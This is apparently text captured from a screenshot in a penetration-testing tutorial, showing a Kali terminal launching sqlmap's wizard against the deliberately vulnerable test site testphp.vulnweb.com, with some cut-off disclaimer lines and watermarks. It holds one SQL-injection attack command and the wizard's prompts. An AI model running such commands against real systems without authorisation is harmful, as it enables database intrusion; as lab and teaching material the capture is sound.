 root@kali:~# sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --wizard
{1.1#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual con
pplicable local, state and federal laws. Developers assume no liability and are not
www.hackingarticles.in
[*] starting at 12:24:08
[12:24:08] [INFO] starting wizard interface
POST data (--data) [Enter for None]:
Injection difficulty (--level/--risk). Please choose:
[1] Normal (default)
[2] Medium
www.hackingarticles.in
[3] Hard
> 1
Enumeration (--banner/--current-user/etc). Please choose:
[1] Basic (default)
[2] Intermediate
[3] All
> 1
sqlmap is running, please wait..